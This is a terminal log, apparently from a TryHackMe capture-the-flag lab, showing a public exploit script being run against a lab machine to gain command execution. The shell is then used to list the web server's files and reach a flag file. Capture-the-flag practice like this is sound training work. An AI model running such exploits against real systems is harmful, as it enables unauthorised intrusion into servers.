 (isui㉿kali)-[~/TryHackMe/ignite]
$ python3 50477.py -u http://10.10.33.48
[+]Connecting...
Enter Command $ls -la
systemtotal 52
drwxrwxrwx 4 root root  4096 Jul 26  2019 .
drwxr-xr-x 3 root root  4096 Jul 26  2019 ..
-rw-r--r-- 1 root root   163 Jul 26  2019 .htaccess
-rwxrwxrwx 1 root root  1427 Jul 26  2019 README.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 assets
-rwxrwxrwx 1 root root   193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26  2019 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26  2019 index.php
-rwxrwxrwx 1 root root    30 Jul 26  2019 robots.txt
Enter Command $ls -la /home/www-data
systemtotal 12
drwx--x--x 2 www-data www-data 4096 Jul 26  2019 .
drwxr-xr-x 3 root     root     4096 Jul 26  2019 ..
-rw-r--r-- 1 root     root       34 Jul 26  2019 flag.txt
Enter Command $cat /home/www-data
system
Enter Command $cat /home/www-data/flag.txt
Enter Command $